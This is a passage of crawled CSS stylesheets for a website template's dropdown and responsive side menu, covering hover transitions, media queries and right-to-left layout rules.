  left: -1px;
  top: auto;
  opacity: 1;
  visibility: visible;
  transform: translate3d(0px,0%,0px);
  -webkit-transition-duration: 500ms;
  transition-duration: 500ms;
}
@media (max-width: 959px) {
  .layout-mode-responsive .gf-menu-device-wrapper {
    margin-bottom: 15px !important;
  }
  .layout-mode-responsive .gf-menu-device-container {
    background: #fff;
    border: 1px solid #cbcbcb;
    border-top: 0;
    -webkit-box-shadow: inset 0px 1px 0px #cbcbcb, inset 0px 2px 0px #ffffff;
    -moz-box-shadow: inset 0px 1px 0px #cbcbcb, inset 0px 2px 0px #ffffff;
    box-shadow: inset 0px 1px 0px #cbcbcb, inset 0px 2px 0px #ffffff;
    border-radius: 5px;
    padding: 5px;
  }
  .layout-mode-responsive .gf-menu-device-container select {
    margin-bottom: 0;
    width: 100%;
  }
  .layout-mode-responsive .gf-menu {
    margin-top: 15px;
    background-clip: content-box;
    border-top: 15px solid transparent;
    -webkit-background-clip: content-box;
    background: #fff url(../images/menu/tree-main.png) repeat-y !important;
  }
  .layout-mode-responsive .gf-menu ul,
  .layout-mode-responsive .gf-menu ol {
    background: #fff url(../images/menu/tree-main.png) repeat-y !important;
  }
  .layout-mode-responsive .gf-menu li {
    background: url(../images/menu/tree-node.png) no-repeat;
    padding-left: 20px !important;
    margin-right: 0 !important;
  }
  .layout-mode-responsive .gf-menu li.active.last {
    background: url(../images/menu/tree-node.png) no-repeat !important;
    border: 0 !important;
    -webkit-box-shadow: none !important;
    -moz-box-shadow: none !important;
    box-shadow: none !important;
  }
  .layout-mode-responsive .gf-menu li.active.last > .item {
    border: none;
    background: none;
  }
  .layout-mode-responsive .gf-menu li .columns-1 > .col1 > ul > li:last-child,
  .layout-mode-responsive .gf-menu li .columns-2 > .col2 > ul > li:last-child,
  .layout-mode-responsive .gf-menu li .columns-3 > .col3 > ul > li:last-child,
  .layout-mode-responsive .gf-menu li .columns-4 > .col4 > ul > li:last-child {
    background: #fff url(../images/menu/tree-node-last.png) 0 -2px no-repeat !important;
  }
  .layout-mode-responsive .gf-menu li ol > li:last-child {
    background: #fff url(../images/menu/tree-node-last.png) 0 -2px no-repeat !important;
  }
  .layout-mode-responsive .gf-menu li:hover > .item {
    color: #34ccff !important;
  }
  .layout-mode-responsive .gf-menu li .item {
    padding: 2px 5px !important;
  }
  .layout-mode-responsive .gf-menu li .item.subtext em {
    display: none;
  }
  .layout-mode-responsive .gf-menu li .item:after {
    content: '' !important;
  }
  .layout-mode-responsive .gf-menu > li:first-child,
  .layout-mode-responsive .gf-menu > li:first-child.active {
    margin-top: -29px;
    background: url(../images/menu/tree-node-first.png) no-repeat !important;
  }
  .layout-mode-responsive .gf-menu > li:last-child {
    background: #fff url(../images/menu/tree-node-last.png) 0 -2px no-repeat;
  }
  .layout-mode-responsive .gf-menu .dropdown {
    width: 100% !important;
    border: 0 !important;
    padding-top: 0 !important;
    padding-bottom: 0 !important;
    background: transparent !important;
    -webkit-box-shadow: none !important;
    -moz-box-shadow: none !important;
    box-shadow: none !important;
    position: relative;
    left: inherit;
    top: inherit;
    opacity: 1;
    *zoom: 1;
  }
  .layout-mode-responsive .gf-menu .dropdown:before,
  .layout-mode-responsive .gf-menu .dropdown:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .layout-mode-responsive .gf-menu .dropdown:after {
    clear: both;
  }
  .layout-mode-responsive .gf-menu .dropdown .flyout {
    display: block;
  }
  .layout-mode-responsive .gf-menu .dropdown .column {
    width: 100% !important;
  }
  .layout-mode-responsive .gf-menu .dropdown .grouped ol {
    -webkit-box-shadow: none !important;
    -moz-box-shadow: none !important;
    box-shadow: none !important;
    border: 0 !important;
    margin: 0 !important;
    padding: 0 !important;
  }
  .layout-mode-responsive .gf-menu .dropdown .modules {
    display: none;
  }
  .layout-mode-responsive .gf-menu.l1 > li {
    float: none;
  }
  .layout-mode-responsive .gf-menu.l1 > li.active {
    margin-left: 0px;
    background: transparent;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    border: 0;
  }
  .layout-mode-responsive .gf-menu.l1 > li > .item {
    font-size: 14px;
  }
}
body.rtl .gf-menu.l1 > li {
  float: right;
}
body.rtl .gf-menu li .item {
  text-align: right;
}
body.rtl .gf-menu li.parent > .item {
  padding-right: 8px;
  padding-left: 25px;
}
body.rtl .gf-menu li.parent > .item:after {
  right: inherit;
  left: 6px;
}
body.rtl .gf-menu-toggle {
  left: inherit;
  right: 10px;
}
body.rtl .dropdown {
  border-radius: 5px 0 5px 5px;
}
body.rtl .dropdown ul li.parent > .item:after {
  content: "\f053";
  font-size: 11px;
}
@media (max-width: 959px) {
  .layout-mode-responsive.rtl .gf-menu.l1 > li {
    float: none;
  }
  .layout-mode-responsive.rtl .gf-menu li .item {
    text-align: left;
  }
}
body.layout-mode-responsive {
  -webkit-transition: left 0.2s ease-out;
  -moz-transition: left 0.2s ease-out;
  -o-transition: left 0.2s ease-out;
  transition: left 0.2s ease-out;
  position: relative;
}
body.layout-mode-responsive .gf-menu-device-wrapper-sidemenu {
  left: -200px;
  -webkit-overflow-scrolling: touch;
}
body.layout-mode-responsive .gf-sidemenu-size-left {
  left: 0;
  -webkit-transition: left 0.2s ease-out;
  -moz-transition: left 0.2s ease-out;
  -o-transition: left 0.2s ease-out;
  transition: left 0.2s ease-out;
}
body.gf-sidemenu-size-marginleft {
  left: 200px;
  position: relative;
  overflow: hidden;
  -webkit-transition: left 0.2s ease-out;
  -moz-transition: left 0.2s ease-out;
  -o-transition: left 0.2s ease-out;
  transition: left 0.2s ease-out;
}
@media (max-width: 959px) {
  .gf-menu-device-container.responsive-type-panel ~ ul.gf-menu {
    display: none;
  }
  .layout-mode-responsive .gf-menu-device-wrapper.gf-menu-device-wrapper-sidemenu {
    margin-bottom: 0 !important;
  }
  .layout-mode-responsive .gf-menu-device-wrapper-sidemenu {
    -webkit-transition: left 0.2s ease-out;
    -moz-transition: left 0.2s ease-out;
    -o-transition: left 0.2s ease-out;
    transition: left 0.2s ease-out;
    position: fixed !important;
    top: 0;
    left: -200px;
    right: 0;
    bottom: 0;
    margin: 0 !important;
    z-index: 6000;
    overflow: auto !important;
    background: #fff;
    border: 0;
    border-radius: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0;
    width: 200px;
  }
  .layout-mode-responsive .gf-menu-device-wrapper-sidemenu .gf-menu-device-container {
    display: block;
    padding: 0;
    margin: 0;
    border-radius: 0;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    border: 0;
    width: 95%;
  }
}
@media (min-width: 960px) {
  .layout-mode-responsive .gf-menu-device-wrapper-sidemenu {
    left: -200px;
  }
  body.gf-sidemenu-size-marginleft {
    left: 0;
  }
}
[class*="menu-dropdownmenu-position-content-"] #rt-content-top,
[class*="menu-dropdownmenu-position-content-"] #rt-content-bottom {
  overflow: visible;
}
.gf-menu-device-wrapper-sidemenu .dropdown,
.gf-menu-device-wrapper-sidemenu .dropdown ul li.parent .dropdown {
  transform: none;
  visibility: visible;
}
.gf-menu-device-wrapper-sidemenu .gf-menu li.active .item {
  border: none;
  background: none;
}
.gf-menu-device-wrapper-sidemenu .gf-menu li .fa:before {
  display: none;
}
.gf-menu li.full-width-menu {
  position: initial;
}
.gf-menu li.hide-title a.item {
  display: none;
}
body .gf-menu div div.k2ItemsBlock ul li {
  float: none;
  width: 100%;
}
.gf-menu .dropdown  .column:last-child {
  border-left: 1px solid #ddd;
}
.gf-menu .dropdown.columns-1 .column {
  border: none;
}
.gf-menu li.full-width-menu .dropdown {
  position: fixed;
}
.gf-menu li.full-width-menu:hover .dropdown {
  position: absolute;
}
body .submenu {
  width: 100%;
  display: inline-block;
}
body .submenu ul.menu li {
  float: left;
  margin-right: 10px;
}
body .submenu ul.menu li:last-child {
  margin-right: 0;
}
body .submenu ul.menu li a {
  font-size: 17px;
  line-height: 29px;
  color: #1f2a30 !important;
}
body .submenu ul.menu li a:hover {
  color: #34ccff !important;
}
body .submenu ul.menu li a:after,
body .submenu ul.menu li a:before {
  display: none !important;
}
body .submenu ul.menu li.active a {
  color: #34ccff !important;
}
.gf-menu.gf-splitmenu .item,
.gf-menu.gf-splitmenu li:hover .item,
.gf-menu.gf-splitmenu li.active .item {
  background: none;
}
.gf-menu.gf-splitmenu li.parent .item {
  padding-right: 12px;
}
.gf-menu.gf-splitmenu li.parent .item:after {
  display: none;
}
@media screen and (max-width: 960px) {
  .gf-menu-device-wrapper-sidemenu.gf-sidemenu-size-left .gf-menu-device-container {
    margin: 0 !important;
  }
}
.gf-menu-device-container-wrapper .full-width-menu {
  position: relative;
}
.gf-menu-device-container-wrapper li.full-width-menu .dropdown {
  position: relative;
}
.gf-menu-device-container-wrapper li.full-width-menu:hover .dropdown {
  position: relative;
}
.gf-menu li.active li.active:hover .dropdown {
  transform: translate3d(100%,0%,0px) !important;
  top: 1px;
}
@media screen and (max-width: 960px) {
  .gf-menu-device-wrapper-sidemenu.gf-sidemenu-size-left .gf-menu-device-container {
    margin: 0 !important;
  }
}
.gf-menu-device-container-wrapper ul.gf-menu li:hover .item {
  background: none;
}
.gf-menu-device-container-wrapper .gf-menu li:hover > .dropdown,
.gf-menu-device-container-wrapper .gf-menu li.active:hover > .dropdown {
  left: 0;
}
.gf-menu-device-container-wrapper .gf-menu .dropdown li:hover > .flyout {
  top: 0;
}
body .gf-menu-device-container-wrapper .gf-menu .dropdown li:hover > .flyout {
  left: auto;
}
body .gf-menu-device-container-wrapper .gf-menu li:hover .dropdown,
body .gf-menu-device-container-wrapper .gf-menu li.active li.active:hover .dropdown {
  transform: translate3d(0%,0%,0px) !important;
}


--- FILE ---
content_type: text/css
request_url: https://www.pf.unsa.ba/templates/jd_newjersey/css/menu-43e6500f55d906de06be8b9a6a6cb7d6.css
body_size: 3542
content:
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
.hide-text {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.input-block-level {
  display: block;
  width: 100%;
  min-height: 30px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.rok-left {
  float: left;
}
.rok-right {
  float: right;
}
.rok-dropdown-group,
.rok-dropdown {
  position: relative;
}
.rok-dropdown-open .rok-dropdown {
  display: block;
}
.rok-popover-group,
.rok-popover {
  position: relative;
}
.rok-popover-open .rok-popover {
  display: block;
}
.gf-menu {
  margin: 0 auto 0;
  list-style: none;
  position: relative;
}
.gf-menu:after {
  display: table;
  content: '';
  clear: both;
}
.gf-menu ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.gf-menu .item {
  font-family: "Open Sans", sans-serif;
  font-size: 13px;
  line-height: 21px;
  color: #1f2a30;
  font-weight: normal;
  padding: 4px 12px;
  text-align: left;
  text-decoration: none;
  display: block;
  outline: 0;
  border-bottom: 1px solid transparent;
  cursor: pointer;
}
.gf-menu .item.subtext {
  padding-top: 1px;
  padding-bottom: 4px;
}
.gf-menu .item.subtext > em {
  display: block;
  font-size: 9px;
  line-height: 9px;
  color: #888888;
  text-align: left;
  font-style: normal;
}
.gf-menu .item.icon [class^="icon-"],
.gf-menu .item.icon [class*= " icon-"] {
  background-image: none !important;
  width: auto;
}
.gf-menu .item.icon [class^="icon-"]:before,
.gf-menu .item.icon [class*= " icon-"]:before {
  text-indent: 0;
  margin-right: 5px;
}
.gf-menu .item .menu-image {
  max-width: inherit;
  vertical-align: text-top;
  margin-top: -2px;
  margin-left: -2px;
}
.gf-menu.l1 > li.active .item {
  color: #990000;
  background: url(../images/menu-arrow.png) no-repeat top center;
}
.gf-menu.l1 > li > .item {
  font-size: 15px;
  padding-top: 11px;
  line-height: 29px;
  position: relative;
  padding-bottom: 11px;
}
.gf-menu.l1 > li > .item.subtext {
  padding-top: 1px;
  padding-bottom: 4px;
}
.gf-menu.l1 > li > .item .menu-image {
  margin-top: -1px;
}
.gf-menu li {
  padding: 0;
  float: left;
  border: none;
  display: block;
  position: relative;
  text-align: center;
  margin-right: 20px;
}
.gf-menu li.parent > .item {
  position: relative;
  padding-right: 25px;
}
.gf-menu li.parent > .item:after {
  position: absolute;
  right: 6px;
  top: 50%;
  margin-top: -12px;
  font-family: FontAwesome;
  content: "\f078";
  font-size: 11px;
}
.gf-menu .dropdown {
  margin: 0 auto;
  padding: 10px 0;
  position: absolute;
  opacity: 0;
  visibility: hidden;
  left: auto;
  text-align: left;
  border-top: none;
  border: 1px solid #ddd;
  border-bottom: 5px solid #990000;
  box-shadow: 0 2px 3px 0 #eee;
  background: #fff;
  z-index: 1000;
  transform: translate3d(0px,100%,0px);
}
.gf-menu .dropdown .flyout {
  display: block;
}
.gf-menu .dropdown ul li {
  display: block;
  float: none;
  margin-right: 0;
  padding: 0 5px;
  border: 0;
}
.gf-menu .dropdown ul li.active > .item {
  border: none;
  color: #990000 !important;
  background: none;
}
.gf-menu .dropdown ul li.active > .item:before {
  background: #990000;
}
.gf-menu .dropdown ul li .item {
  border: none !important;
  color: #1f2a30 !important;
  background: none !important;
}
.gf-menu .dropdown ul li .item:before {
  width: 5px;
  float: left;
  height: 5px;
  content: "";
  display: block;
  margin-left: 0;
  margin-top: 8px;
  margin-right: 10px;
  background: #1f2a30;
}
.gf-menu .dropdown ul li.parent > .item:after {
  margin-top: -10px;
  font-family: FontAwesome;
  content: "\f054";
  font-size: 11px;
}
.gf-menu .dropdown ul li.parent .dropdown {
  transform: translate3d(-100%,0%,0px);
}
.gf-menu .dropdown .grouped > a.item {
  font-size: 20px;
}
.gf-menu .dropdown .grouped > a.item:before {
  display: none;
}
.gf-menu .dropdown .grouped > a.item .fa:before {
  font-size: 35px;
  padding-right: 15px;
}
.gf-menu .dropdown .grouped > a.item .fa.fa-mobile:before {
  font-size: 45px;
}
.gf-menu .dropdown .grouped.parent > .item .border-fixer {
  display: none;
}
.gf-menu .dropdown .grouped.parent > .item:after {
  font-family: FontAwesome;
  content: "\f078";
  font-size: 11px;
  display: none;
}
.gf-menu .dropdown .grouped ol {
  margin: 6px 0px;
  padding: 3px 0;
}
.gf-menu .dropdown .grouped ol > li > .item {
  font-size: 12px;
  padding-top: 3px;
  padding-bottom: 3px;
}
.gf-menu .dropdown .modules {
  text-align: left;
  color: #888888;
}
.gf-menu .dropdown .modules .module-content {
  padding: 0 10px;
}
.gf-menu .dropdown .modules .module-content h1,
.gf-menu .dropdown .modules .module-content h2,
.gf-menu .dropdown .modules .module-content h3,
.gf-menu .dropdown .modules .module-content h4,
.gf-menu .dropdown .modules .module-content h5 {
  color: #6e6e6e;
}
.gf-menu .dropdown .modules .module-content a {
  color: #1f74b2;
}
.gf-menu .dropdown .modules .module-content p {
  margin: 0 0 10px 0;
  font-size: 12px;
  line-height: 18px;
}
.gf-menu .column {
  float: left;
  position: relative;
}
.gf-menu .position-left {
  float: left;
  margin-right: 15px;
}
.gf-menu .position-right {
  float: right;
  margin-left: 15px;
}
.gf-menu.gf-splitmenu li.parent:hover {
  border-radius: 4px;
}
.gf-menu-toggle {
  padding: 7px 10px;
  border-top: 0;
  border-radius: 4px;
  background: none;
  position: absolute;
  z-index: 2;
  top: 10px;
  left: 10px;
  cursor: pointer;
}
.gf-menu-toggle .icon-bar {
  background-color: #6e6e6e;
  border-radius: 1px 1px 1px 1px;
  display: block;
  height: 3px;
  width: 22px;
}
.gf-menu-toggle .icon-bar + .icon-bar {
  margin-top: 3px;
}
@media only screen and (min-width: 960px) and (max-width: 1199px) {
  .layout-mode-responsive .gf-menu.l1 > li {
    margin-right: 5px;
  }
}
@media (min-width: 768px) and (max-width: 959px) {
  .layout-mode-responsive .gf-menu.l1 > li {
    margin-right: 5px;
  }
  .layout-mode-responsive .gf-menu.l1 > li > .item {
    font-size: 14px;
  }
  .layout-mode-responsive .gf-menu.l1 > li > .item.subtext {
    padding-top: 7px;
    padding-bottom: 7px;
  }
  .layout-mode-responsive .gf-menu.l1 > li > .item.subtext em {
    display: none;
  }
  .layout-mode-responsive .gf-menu.l1 > li > .item.image img {
    display: none;
  }
}
@media only screen and (min-width: 1024px) {
  .clearfix {
    *zoom: 1;
  }
  .clearfix:before,
  .clearfix:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .clearfix:after {
    clear: both;
  }
  .hide-text {
    font: 0/0 a;
    color: transparent;
    text-shadow: none;
    background-color: transparent;
    border: 0;
  }
  .input-block-level {
    display: block;
    width: 100%;
    min-height: 30px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .rok-left {
    float: left;
  }
  .rok-right {
    float: right;
  }
  .rok-dropdown-group,
  .rok-dropdown {
    position: relative;
  }
  .rok-dropdown-open .rok-dropdown {
    display: block;
  }
  .rok-popover-group,
  .rok-popover {
    position: relative;
  }
  .rok-popover-open .rok-popover {
    display: block;
  }
  .gf-menu.l1 > li:hover > .item .border-fixer {
    display: block;
    position: absolute;
    height: 2px;
    width: 100%;
    bottom: -2px;
    left: 0px;
    z-index: 1001;
  }
  .gf-menu li:hover,
  .gf-menu li.active:hover {
    transition-duration: 5000ms;
    -webkit-transition-duration: 5000ms;
  }
  .gf-menu li:hover > .dropdown,
  .gf-menu li.active:hover > .dropdown {
    left: -1px;
    top: auto;
    opacity: 1;
    visibility: visible;
    transform: translate3d(0px,0%,0px);
    -webkit-transition-duration: 500ms;
    transition-duration: 500ms;
  }
  .gf-menu li:hover > .item {
    color: #990000;
    background: url(../images/menu-arrow.png) no-repeat top center;
  }
  .gf-menu .dropdown ul li:hover > .item {
    background: none;
    color: #990000 !important;
  }
  .gf-menu .dropdown ul li:hover > .item .border-fixer {
    display: block;
    position: absolute;
    height: 100%;
    width: 2px;
    right: -1px;
    top: 0px;
    z-index: 1001;
  }
  .gf-menu .dropdown ul li:hover > .item:before {
    background: #990000;
  }
  .gf-menu .dropdown .modules:hover,
  .gf-menu .dropdown .modules ul li:hover {
    padding-top: 0 !important;
  }
  .gf-menu .dropdown li:hover > .flyout {
    top: 1px;
    left: 100%;
    margin-left: 0;
  }
  body.rtl li:hover > .dropdown,
  body.rtl li.active:hover > .dropdown {
    left: inherit;
    right: -1px;
  }
  body.rtl .dropdown ul li:hover > .flyout {
    left: inherit;
    right: 100%;
    margin-left: auto;
    margin-right: -6px;
  }
  body.rtl .dropdown ul li:hover > .item .border-fixer {
    right: inherit;
    left: -1px;
  }
  [data-effect='pure-effect-slideAlong'] .pure-drawer {
    -webkit-transition-duration: 500ms;
    transition-duration: 500ms;
  }
  [data-effect='pure-effect-slideAlong'] .pure-drawer[data-position='left'] {
    -webkit-transform: translate3d(-50%,0,0);
    transform: translate3d(-50%,0,0);
  }
  [data-effect='pure-effect-slideAlong'] .pure-drawer[data-position='right'] {
    -webkit-transform: translate3d(50%,0,0);
    transform: translate3d(50%,0,0);
  }
  [data-effect='pure-effect-slideAlong'] .pure-drawer[data-position='top'] {
    -webkit-transform: translate3d(0,-50%,0);
    transform: translate3d(0,-50%,0);
  }
  [data-effect='pure-effect-slideAlong'] .pure-toggle[data-toggle='left']:checked ~ .pure-drawer[data-position='left'],
  [data-effect='pure-effect-slideAlong'] .pure-toggle[data-toggle='right']:checked ~ .pure-drawer[data-position='right'],
  [data-effect='pure-effect-slideAlong'] .pure-toggle[data-toggle='top']:checked ~ .pure-drawer[data-position='top'] {
    visibility: visible;
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
  }
  .gf-menu li:hover > .dropdown ul li:hover .dropdown,
  .gf-menu li.active:hover > .dropdown ul li:hover .dropdown {
    transform: translate3d(0%,0%,0px);
  }
  .gf-menu li:hover > .dropdown,
  .gf-menu li.active:hover > .dropdown {
    left: -1px;
    top: auto;
    opacity: 1;
    visibility: visible;
    transform: translate3d(0px,0%,0px);
    -webkit-transition-duration: 500ms;
    transition-duration: 500ms;
  }
}
.layout-mode-960fixed .clearfix,
.layout-mode-1200fixed .clearfix {
  *zoom: 1;
}
.layout-mode-960fixed .clearfix:before,
.layout-mode-960fixed .clearfix:after,
.layout-mode-1200fixed .clearfix:before,
.layout-mode-1200fixed .clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.layout-mode-960fixed .clearfix:after,
.layout-mode-1200fixed .clearfix:after {
  clear: both;
}
.layout-mode-960fixed .hide-text,
.layout-mode-1200fixed .hide-text {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.layout-mode-960fixed .input-block-level,
.layout-mode-1200fixed .input-block-level {
  display: block;
  width: 100%;
  min-height: 30px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.layout-mode-960fixed .rok-left,
.layout-mode-1200fixed .rok-left {
  float: left;
}
.layout-mode-960fixed .rok-right,
.layout-mode-1200fixed .rok-right {
  float: right;
}
.layout-mode-960fixed .rok-dropdown-group,
.layout-mode-960fixed .rok-dropdown,
.layout-mode-1200fixed .rok-dropdown-group,
.layout-mode-1200fixed .rok-dropdown {
  position: relative;
}
.layout-mode-960fixed .rok-dropdown-open .rok-dropdown,
.layout-mode-1200fixed .rok-dropdown-open .rok-dropdown {
  display: block;
}
.layout-mode-960fixed .rok-popover-group,
.layout-mode-960fixed .rok-popover,
.layout-mode-1200fixed .rok-popover-group,
.layout-mode-1200fixed .rok-popover {
  position: relative;
}
.layout-mode-960fixed .rok-popover-open .rok-popover,
.layout-mode-1200fixed .rok-popover-open .rok-popover {
  display: block;
}
.layout-mode-960fixed .gf-menu.l1 > li:hover > .item .border-fixer,
.layout-mode-1200fixed .gf-menu.l1 > li:hover > .item .border-fixer {
  display: block;
  position: absolute;
  height: 2px;
  width: 100%;
  bottom: -2px;
  left: 0px;
  z-index: 1001;
}
.layout-mode-960fixed .gf-menu li:hover,
.layout-mode-960fixed .gf-menu li.active:hover,
.layout-mode-1200fixed .gf-menu li:hover,
.layout-mode-1200fixed .gf-menu li.active:hover {
  transition-duration: 5000ms;
  -webkit-transition-duration: 5000ms;
}
.layout-mode-960fixed .gf-menu li:hover > .dropdown,
.layout-mode-960fixed .gf-menu li.active:hover > .dropdown,
.layout-mode-1200fixed .gf-menu li:hover > .dropdown,
.layout-mode-1200fixed .gf-menu li.active:hover > .dropdown {
  left: -1px;
  top: auto;
  opacity: 1;
  visibility: visible;
  transform: translate3d(0px,0%,0px);
  -webkit-transition-duration: 500ms;
  transition-duration: 500ms;
}
.layout-mode-960fixed .gf-menu li:hover > .item,
.layout-mode-1200fixed .gf-menu li:hover > .item {
  color: #990000;
  background: url(../images/menu-arrow.png) no-repeat top center;
}
.layout-mode-960fixed .gf-menu .dropdown ul li:hover > .item,
.layout-mode-1200fixed .gf-menu .dropdown ul li:hover > .item {
  background: none;
  color: #990000 !important;
}
.layout-mode-960fixed .gf-menu .dropdown ul li:hover > .item .border-fixer,
.layout-mode-1200fixed .gf-menu .dropdown ul li:hover > .item .border-fixer {
  display: block;
  position: absolute;
  height: 100%;
  width: 2px;
  right: -1px;
  top: 0px;
  z-index: 1001;
}
.layout-mode-960fixed .gf-menu .dropdown ul li:hover > .item:before,
.layout-mode-1200fixed .gf-menu .dropdown ul li:hover > .item:before {
  background: #990000;
}
.layout-mode-960fixed .gf-menu .dropdown .modules:hover,
.layout-mode-960fixed .gf-menu .dropdown .modules ul li:hover,
.layout-mode-1200fixed .gf-menu .dropdown .modules:hover,
.layout-mode-1200fixed .gf-menu .dropdown .modules ul li:hover {
  padding-top: 0 !important;
}
.layout-mode-960fixed .gf-menu .dropdown li:hover > .flyout,
.layout-mode-1200fixed .gf-menu .dropdown li:hover > .flyout {
  top: 1px;
  left: 100%;
  margin-left: 0;
}
.layout-mode-960fixed body.rtl li:hover > .dropdown,
.layout-mode-960fixed body.rtl li.active:hover > .dropdown,
.layout-mode-1200fixed body.rtl li:hover > .dropdown,
.layout-mode-1200fixed body.rtl li.active:hover > .dropdown {
  left: inherit;
  right: -1px;
}
.layout-mode-960fixed body.rtl .dropdown ul li:hover > .flyout,
.layout-mode-1200fixed body.rtl .dropdown ul li:hover > .flyout {
  left: inherit;
  right: 100%;
  margin-left: auto;
  margin-right: -6px;
}
.layout-mode-960fixed body.rtl .dropdown ul li:hover > .item .border-fixer,
.layout-mode-1200fixed body.rtl .dropdown ul li:hover > .item .border-fixer {
  right: inherit;
  left: -1px;
}
.layout-mode-960fixed [data-effect='pure-effect-slideAlong'] .pure-drawer,
.layout-mode-1200fixed [data-effect='pure-effect-slideAlong'] .pure-drawer {
  -webkit-transition-duration: 500ms;
  transition-duration: 500ms;
}
.layout-mode-960fixed [data-effect='pure-effect-slideAlong'] .pure-drawer[data-position='left'],
.layout-mode-1200fixed [data-effect='pure-effect-slideAlong'] .pure-drawer[data-position='left'] {
  -webkit-transform: translate3d(-50%,0,0);
  transform: translate3d(-50%,0,0);
}
.layout-mode-960fixed [data-effect='pure-effect-slideAlong'] .pure-drawer[data-position='right'],
.layout-mode-1200fixed [data-effect='pure-effect-slideAlong'] .pure-drawer[data-position='right'] {
  -webkit-transform: translate3d(50%,0,0);
  transform: translate3d(50%,0,0);
}
.layout-mode-960fixed [data-effect='pure-effect-slideAlong'] .pure-drawer[data-position='top'],
.layout-mode-1200fixed [data-effect='pure-effect-slideAlong'] .pure-drawer[data-position='top'] {
  -webkit-transform: translate3d(0,-50%,0);
  transform: translate3d(0,-50%,0);
}
.layout-mode-960fixed [data-effect='pure-effect-slideAlong'] .pure-toggle[data-toggle='left']:checked ~ .pure-drawer[data-position='left'],
.layout-mode-960fixed [data-effect='pure-effect-slideAlong'] .pure-toggle[data-toggle='right']:checked ~ .pure-drawer[data-position='right'],
.layout-mode-960fixed [data-effect='pure-effect-slideAlong'] .pure-toggle[data-toggle='top']:checked ~ .pure-drawer[data-position='top'],
.layout-mode-1200fixed [data-effect='pure-effect-slideAlong'] .pure-toggle[data-toggle='left']:checked ~ .pure-drawer[data-position='left'],
.layout-mode-1200fixed [data-effect='pure-effect-slideAlong'] .pure-toggle[data-toggle='right']:checked ~ .pure-drawer[data-position='right'],
.layout-mode-1200fixed [data-effect='pure-effect-slideAlong'] .pure-toggle[data-toggle='top']:checked ~ .pure-drawer[data-position='top'] {
  visibility: visible;
  -webkit-transform: translate3d(0,0,0);
  transform: translate3d(0,0,0);
}
.layout-mode-960fixed .gf-menu li:hover > .dropdown ul li:hover .dropdown,
.layout-mode-960fixed .gf-menu li.active:hover > .dropdown ul li:hover .dropdown,
.layout-mode-1200fixed .gf-menu li:hover > .dropdown ul li:hover .dropdown,
.layout-mode-1200fixed .gf-menu li.active:hover > .dropdown ul li:hover .dropdown {
  transform: translate3d(0%,0%,0px);
}
.layout-mode-960fixed .gf-menu li:hover > .dropdown,
.layout-mode-960fixed .gf-menu li.active:hover > .dropdown,
.layout-mode-1200fixed .gf-menu li:hover > .dropdown,
.layout-mode-1200fixed .gf-menu li.active:hover > .dropdown {
  left: -1px;
  top: auto;
  opacity: 1;
  visibility: visible;
  transform: translate3d(0px,0%,0px);
  -webkit-transition-duration: 500ms;
  transition-duration: 500ms;
}
@media (max-width: 959px) {
  .layout-mode-responsive .gf-menu-device-wrapper {
    margin-bottom: 15px !important;
  }
  .layout-mode-responsive .gf-menu-device-container {
    background: #fff;
    border: 1px solid #cbcbcb;
    border-top: 0;
    -webkit-box-shadow: inset 0px 1px 0px #cbcbcb, inset 0px 2px 0px #ffffff;
    -moz-box-shadow: inset 0px 1px 0px #cbcbcb, inset 0px 2px 0px #ffffff;
    box-shadow: inset 0px 1px 0px #cbcbcb, inset 0px 2px 0px #ffffff;
    border-radius: 5px;
    padding: 5px;
  }
  .layout-mode-responsive .gf-menu-device-container select {
    margin-bottom: 0;
    width: 100%;
  }
  .layout-mode-responsive .gf-menu {
    margin-top: 15px;
    background-clip: content-box;
    border-top: 15px solid transparent;
    -webkit-background-clip: content-box;
    background: #fff url(../images/menu/tree-main.png) repeat-y !important;
  }
  .layout-mode-responsive .gf-menu ul,
  .layout-mode-responsive .gf-menu ol {
    background: #fff url(../images/menu/tree-main.png) repeat-y !important;
  }
  .layout-mode-responsive .gf-menu li {
    background: url(../images/menu/tree-node.png) no-repeat;
    padding-left: 20px !important;
    margin-right: 0 !important;
  }
  .layout-mode-responsive .gf-menu li.active.last {
    background: url(../images/menu/tree-node.png) no-repeat !important;
    border: 0 !important;
    -webkit-box-shadow: none !important;
    -moz-box-shadow: none !important;
    box-shadow: none !important;
  }
  .layout-mode-responsive .gf-menu li.active.last > .item {
    border: none;
    background: none;
  }
  .layout-mode-responsive .gf-menu li .columns-1 > .col1 > ul > li:last-child,
  .layout-mode-responsive .gf-menu li .columns-2 > .col2 > ul > li:last-child,
  .layout-mode-responsive .gf-menu li .columns-3 > .col3 > ul > li:last-child,
  .layout-mode-responsive .gf-menu li .columns-4 > .col4 > ul > li:last-child {
    background: #fff url(../images/menu/tree-node-last.png) 0 -2px no-repeat !important;
  }
  .layout-mode-responsive .gf-menu li ol > li:last-child {
    background: #fff url(../images/menu/tree-node-last.png) 0 -2px no-repeat !important;
  }
  .layout-mode-responsive .gf-menu li:hover > .item {
    color: #990000 !important;
  }
  .layout-mode-responsive .gf-menu li .item {
    padding: 2px 5px !important;
  }
  .layout-mode-responsive .gf-menu li .item.subtext em {
    display: none;
  }
  .layout-mode-responsive .gf-menu li .item:after {
    content: '' !important;
  }
  .layout-mode-responsive .gf-menu > li:first-child,
  .layout-mode-responsive .gf-menu > li:first-child.active {
    margin-top: -29px;
    background: url(../images/menu/tree-node-first.png) no-repeat !important;
  }
  .layout-mode-responsive .gf-menu > li:last-child {
